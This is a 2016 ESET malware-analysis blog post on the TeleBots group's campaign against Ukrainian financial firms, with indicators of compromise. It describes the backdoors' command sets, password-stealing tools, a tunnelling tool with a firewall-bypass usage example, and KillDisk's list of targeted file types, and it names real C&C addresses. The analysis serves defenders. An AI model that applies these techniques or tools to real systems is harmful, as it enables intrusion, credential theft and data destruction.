# The rise of TeleBots: Analyzing disruptive KillDisk attacks

welivesecurity.com/2016/12/13/rise-telebots-analyzing-disruptive-killdisk-attacks/

December 13, 2016

ESET's Anton Cherepanov analyzes the work of TeleBots, a malicious toolset that was used in focused cyberattacks against targets in Ukraine's financial sector.

Anton Cherepanov
13 Dec 2016 - 06:00PM

ESET's Anton Cherepanov analyzes the work of TeleBots, a malicious toolset that was used in focused cyberattacks against targets in Ukraine's financial sector.

In the second half of 2016, ESET researchers identified a unique malicious toolset that was used in targeted cyberattacks against high-value targets in the Ukrainian financial sector. We believe that the main goal of attackers using these tools is cybersabotage. This blog post outlines the details about the campaign that we discovered.

We will refer to the gang behind the malware as TeleBots. However it's important to say that these attackers, and the toolset used, share a number of similarities with the BlackEnergy group, which conducted attacks against the energy industry in Ukraine in December 2015 and January 2016. In fact, we think that the BlackEnergy group has evolved into the TeleBots group.### Infection vector

As with campaigns attributed to BlackEnergy group the attackers used spearphishing emails with Microsoft Excel documents attached that contain malicious macros as an initial infection vector. This time malicious documents don't have any content with social engineering directing potential victims to click an Enable Content button. It seems that the attackers are depending on the victims to decide entirely on their own whether to click it or not.

Figure 1: One example of a malicious XLS document used in the spear phishing attack.

Figure 1: One example of a malicious XLS document used in the spearphishing attack.

Usually, the malicious documents don't contain meaningful information in the metadata, but this time the metadata of the document contains the nickname of the person who is responsible for its modification. Moreover, this nickname matches that of an individual who is actively communicating within a Russian-speaking community of cybercriminals. However, we should say that it is possible that this was intended deceptively as a false flag or a coincidence.Figure 2: Metadata reveals what might be the attacker's nickname.

Figure 2: Metadata reveals what might be the attacker's nickname.

Once a victim clicks on the Enable Content button, Excel executes the malicious macro. Our analysis shows that the code of the macro used in TeleBots documents matches the macro code that was used by the BlackEnergy group in 2015. Figure 3 illustrates these similarities.

The main purpose of the macro is to drop a malicious binary using the explorer.exe filename and then to execute it. The dropped binary belongs to a trojan downloader family, its main purpose being to download and execute another piece of malware. This trojan downloader is written in the Rust programming language.

It should be noted that during the first stages of the attack, the TeleBots group abuse various legitimate servers in order to hide malicious activity in the network. For example, the trojan downloader fetches data from a hardcoded URL that points to a text file on the putdrive.com service (which allows anyone to upload and share files online). The text file that is hosted on the online service is a final payload, encoded using the Base64 algorithm.

The final payload is a backdoor written in Python and detected as the Python/TeleBot.AA trojan. This backdoor is the main piece of malware used by these attackers, which is why we've named the TeleBots group as such.

Figure 3: Similarities between malicious macro code used by BlackEnergy and TeleBots.

Figure 3: Similarities between malicious macro code used by BlackEnergy and TeleBots.

## Python/TeleBot.AA backdoor

In January 2016 we published our analysis of a spearphishing attack against energy companies in Ukraine. That attack probably has a connection to the infamous BlackEnergy attacks in 2015 because the attackers used exactly the same mail server to send spearphishing messages. However, the attacks in January 2016 were different. Instead of using the BlackEnergy malware family, the attackers used a relatively simple open-source backdoor, written in the Python programming language, called GCat. The Python code of the GCat backdoor was obfuscated, then converted into a stand-alone executable using the PyInstaller program.

The Python/TeleBot malware uses exactly the same approach; the Python backdoor code is obfuscated and packed into a standalone executable using PyInstaller. In addition, the Python code is ROT13 encoded, AES encrypted, compressed using zlib library and then Base64 encoded.But what really makes this backdoor interesting is the way in which it communicates with attackers in order to receive commands. Python/TeleBot abuses the Telegram Bot API from Telegram Messenger to communicate with the attackers. The Telegram Bot API is based on HTTP and to a network administrator within a compromised network, the communication between the infected computer and the attackers will look like HTTP(S) communication with a legitimate server, specifically api.telegram.org. We have informed Telegram of this abuse of their communication platform.

Figure 4: The Python/TeleBot.AA malware code that uses Telegram Bot API.

Each of the samples we discovered has a unique token embedded in its code, which means that each sample uses its own Telegram Messenger account. Python/TeleBot uses private chats for communicating with the cybercriminals. This scheme allows the control of infected computers through any device with Telegram Messenger installed, even from a smartphone, just by issuing commands via chat.

The Python/TeleBot malware has support for following commands:

| Command | Purpose |
| --- | --- |
| cmd|| %shellcmd% | Executes shell command and sends result in chat |
| cmdd|| %shellcmd% | Executes shell command but does not send result in chat |
| getphoto|| %path% | Uploads picture from infected computer to chat |
| getdoc|| %path% | Uploads any type of file up to 50 MB in size to chat |
| forcecheckin|| %random% | Collects Windows version, platform (x64 or x86), current privileges |
| time|| %seconds% | Changes interval between execution of commands |
| ss|| | Captures screenshot (not implemented) |

In addition, the malware automatically saves all incoming files from the attacker to its own folder. By this means, attackers can push additional malicious tools to an infected computer. During our research, we were able to find a Telegram account belonging to one of the attackers.Figure 5: Profile of one of the attackers in Telegram Messenger.

It should be noted that the Telegram Bot API was not the *only* legitimate protocol that was used by these attackers. We have seen at least one sample of this backdoor that uses an outlook.com mailbox as C&C.

## Password stealing malicious tools

After successful compromise of the network, attackers use various malicious tools in order to collect passwords, allowing them to subsequently perform a lateral movement within the compromised LAN.

A string, that contains a PDB-path to debug symbols, suggests one such tool was named CredRaptor by the attackers. This tool collects saved passwords from various browsers such as Google Chrome, Internet Explorer, Mozilla Firefox, and Opera.

Figure 6: PDB-Path reveals the name of the password stealer.The attackers are using a tool with name plainpwd in order to dump Windows credentials from memory. This tool is a slightly modified version of the open-source project mimikatz.

In addition to plainpwd and CredRaptor the toolkit includes a keylogger. The keylogger uses a standard technique to capture keystrokes, specifically the SetWindowsHookEx function.

In order to also sniff passwords in network traffic, the attackers use a console version of Interceptor-NG. Since it requires WinPcap drivers to be installed, the attackers made a custom tool to install them silently.

Figure 7: Intercepter-NG password sniffing tool.

The combined use of all these tools allows attackers to gain a foothold in a compromised network, with the objective of gaining full control by obtaining domain administrator privileges.

## LDAP query tool

Another interesting discovery was a tool that was used during attacks to make queries to Active Directory using LDAP. This tool is able to dump detailed information about computers and usernames listed in Active Directory, and is tailored for a specific victim's domain.Figure 8: Disassembled code of the tailored LDAP query tool.

## Additional backdoor

Further research revealed that the attackers deployed additional backdoors in order to regain access to the compromised network, should their main Python/TeleBot backdoor be discovered and removed. This additional backdoor is written in VBS and some samples we discovered were packaged using the script2exe program.Figure 9: Source code of additional backdoor written in VBS.

Figure 9: Source code of additional backdoor written in VBS.

There are several samples of this VBS backdoor, but all of them have pretty straightforward functionality. The backdoor sends the computer name and MAC address of the computer executing it to its C&C server using HTTP. The variable timeout defines the period of time in minutes between calls to the server. The server can push additional commands for execution. Here is a list of supported commands:

| Command | Purpose |
|---|---|
| !cmd | Executes shell command and sends results back to the server |
| !cmdd | Executes shell command but does not send result back to the server |
| !dump | DecodesBase64 data and saves it to %TEMP% folder || Command | Purpose |
| --- | --- |
| !timeout | Defines a new timeout between calls to server |
| !bye | Quits |
| !kill | Quits and deletes itself |
| !up | Uploads file from agent computer to C&C server |

## BCS-server

The attackers also used a malicious tool that they named BCS-server. This tool allows them to open a tunnel into an internal network and then this tunnel can be used to send and receive data between the C&C server and even non-infected computers in the network. The main idea of this tool is based on the same principles as the XTUNNEL malware used by the Sednit group.

During our analysis we discovered that the attackers used a guide for this specific tool. Interestingly, the guide was written in Russian.

Figure 10: Guide for BCS-server in Russian.

The guide in Russian can be roughly translated as:

*Parameters*
*-saddr – address of BCS server*
*-hport – port of a host, which we did setup on the server, this how we bypass firewall*
*Examples:*
*phost_win.exe –saddr=10.10.10.10 –hport=80*
*Debug versions:*
*phost_cnv.exe – console version*
*phost_win_log.exe – version that logs to file*

So attackers specify an external C&C server in the command line and the tool connects to this server using HTTP. This remote server is used as a proxy by attackers: the connection that goes to this server is redirected to the internal network by the tool and any response that the tool gets from a computer in the internal network goes to the C&C server. Thus, attackers can communicate with internal servers that are normally unreachable from the internet.

The communication traffic between the BCS-server tool and the C&C server is base64 encoded and encapsulated in HTML tags.Figure 11: The captured handshake of BCS-server tool and C&C server.

## KillDisk

The KillDisk is a destructive component that is used by these attackers as the final stage of an attack. Previous versions of this component were used in attacks against media companies in November 2015 and against power grid companies in Ukraine in December 2015.

KillDisk is designed to run with high privileges, this time it registers itself as a service under Plug-And-Play Support name. Since at the final stage attackers have probably collected network administrator level credentials, that's why they are using Microsoft PsExec in order to execute KillDisk with the highest possible privileges on servers and workstations.

The attackers may specify an activation date of KillDisk via the command line. However, one of the samples had a predefined activation time that is set to 9:30am, 6 December 2016.

There are improvements in the code, however the main idea of KillDisk hasn't change so much – it deletes important system files and makes computer unbootable. Beside that it also overwrites files with specific file extensions – those defined by the malware authors in this version of KillDisk are:

> .kdbx .bak .back .dr .bkf .cfg .fdb .mdb .accdb .gdb .wdb .csv .sdf .myd .dbf .sql .edb .mdf .ib .db3 .db4 .accdc .mdbx .sl3 .sqlite3 .nsn .dbc .dbx .sdb .ibz .sqlite .pyc .dwg .3ds .ai .conf .my .ost .pst .mkv .mp3 .wav .oda .sh .py .ps .ps1 .php .aspx .asp .rb .js .git .mdf .pdf .djvu .doc .docx .xls .xlsx .jar .ppt .pptx .rtf .vsd .vsdx .jpeg .jpg .png .tiff .msi .zip .rar .7z .tar .gz .eml .mail .ml .ova .vmdk .vhd .vmem .vdi .vhdx .vmx .ovf .vmc .vmfx .vmxf .hdd .vbox .vcb .vmsd .vfd .pvi .hdd .bin .avhd .vsv .iso .nrg .disk .hdd .pmf .vmdk .xvd

The KillDisk malware may create new, small files instead of deleted ones with the exact same filename and these new files will contain one of two strings mrR0b07 or fS0cie7y instead of the original content. This is not the only reference to the Mr. Robot TV show, in addition this KillDisk variant displays the picture that is illustrated in Figure 12.Figure 12: Picture displayed by KillDisk component.

Figure 12: Picture displayed by KillDisk component.

Interestingly, the KillDisk malware does not store this picture anywhere: rather it has code that draws this picture in real-time using the Windows GDI. It looks like attackers put a lot of effort just to make the code that draws this picture.

## Conclusion

The cybercriminals behind these targeted attacks demonstrate serious intention to conduct cybersabotage attacks. To be able to mount such attacks, they are constantly inventing new malware and techniques, such as the use of the Telegram Bot API instead of a more conventional C&C server for example.

*Special thanks to David Gabris for help with the analysis.*

## Indicators of Compromise (IoC)

TeleBots IoCs are also available on ESET's GitHub repository.

**ESET detection names:**VBA/TrojanDropper.Agent.SD trojan
Win32/TrojanDownloader.Agent.CWY trojan
Python/TeleBot.AA trojan
Python/Agent.Q trojan
Python/Agent.AE trojan
Python/Agent.AD trojan
VBS/Agent.AQ trojan
VBS/Agent.AO trojan
VBS/Agent.AP trojan
Win32/HackTool.NetHacker.N trojan
Win32/HackTool.NetHacker.O trojan
Win32/PSW.Agent.OCO trojan
Win64/Riskware.Mimikatz.H application
Win32/RiskWare.Mimikatz.I application
Win32/PSW.Delf.OQU trojan
Win32/PSW.Agent.OCP trojan
Win64/Spy.KeyLogger.G trojan
Win32/KillDisk.NBH trojan
Win32/KillDisk.NBI trojan

**C&C Servers:**

93.190.137.212
95.141.37.3
80.233.134.147

**Legitimate servers abused by malware authors:**

srv70.putdrive.com (IP: 188.165.14.185)
api.telegram.org (IP: 149.154.167.200, 149.154.167.197, 149.154.167.198, 149.154.167.199)
smtp-mail.outlook.com (IP: 65.55.176.126)

**XLS documents with malicious macro SHA-1:**

7FC462F1734C09D8D70C6779A4F1A3E6E2A9CC9F
C361A06E51D2E2CD560F43D4CC9DABE765536179

**Win32/TrojanDownloader.Agent.CWY SHA-1:**

F1BF54186C2C64CD104755F247867238C8472504

**Python/TeleBot.AA backdoor SHA-1:**

16C206D9CFD4C82D6652AFB1EEBB589A927B041B
1DC1660677A41B6622B795A1EB5AA5E5118D8F18
26DA35564D04BB308D57F645F353D1DE1FB76677
30D2DA7CAF740BAAA8A1300EE48220B3043A327D
385F26D29B46FF55C5F4D6BBFD3DA12EB5C33ED7
4D5023F9F9D0BA7A7328A8EE341DBBCA244F72C5
57DAD9CDA501BC8F1D0496EF010146D9A1D3734F
68377A993E5A85EB39ADED400755A22EB7273CA0
77D7EA627F645219CF6B8454459BAEF1E5192467
7B87AD4A25E80000FF1011B51F03E48E8EA6C23D
7C822F0FDB5EC14DD335CBE0238448C14015F495
86ABBF8A4CF9828381DDE9FD09E55446E7533E78
9512A8280214674E6B16B07BE281BB9F0255004B
B2E9D964C304FC91DCAF39FF44E3C38132C94655
FE4C1C6B3D8FDC9E562C57849E8094393075BC93

**VBS backdoors SHA-1:**

F00F632749418B2B75CA9ECE73A02C485621C3B4
06E1F816CBAF45BD6EE55F74F0261A674E805F86
35D71DE3E665CF9D6A685AE02C3876B7D56B1687
F22CEA7BC080E712E85549848D35E7D5908D9B49
C473CCB92581A803C1F1540BE2193BC8B9599BFE**BCS-server SHA-1:**

4B692E2597683354E106DFB9B90677C9311972A1
BF3CB98DC668E455188EBB4C311BD19CD9F46667

**Modified Mimikatz SHA-1:**

B0BA3405BB2B0FA5BA34B57C2CC7E5C184D86991
AD2D3D00C7573733B70D9780AE3B89EEB8C62C76
D8614BC1D428EBABCCBFAE76A81037FF908A8F79

**LDAP query tool SHA-1:**

81F73C76FBF4AB3487D5E6E8629E83C0568DE713

**CredRaptor password stealer SHA-1:**

FFFC20567DA4656059860ED06C53FD4E5AD664C2
58A45EF055B287BAD7B81033E17446EE6B682E2D

**Win64/Spy.KeyLogger.G trojan SHA-1:**

7582DE9E93E2F35F9A63B59317EBA48846EEA4C7

**Intercepter-NG and silent WinPCAP installer SHA-1:**

64CB897ACC37E12E4F49C4DA4DFAD606B3976225
A0B9A35675153F4933C3E55418B6566E1A5DBF8A

**Win32/KillDisk SHA-1:**

71A2B3F48828E4552637FA9753F0324B7146F3AF
8EB8527562DDA552FC6B8827C0EBF50968848F1A

13 Dec 2016 - 06:00PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

**Newsletter**

**Similar Articles**TeleBots

**TeleBots are back: Supply-chain attacks against Ukraine**

**Discussion**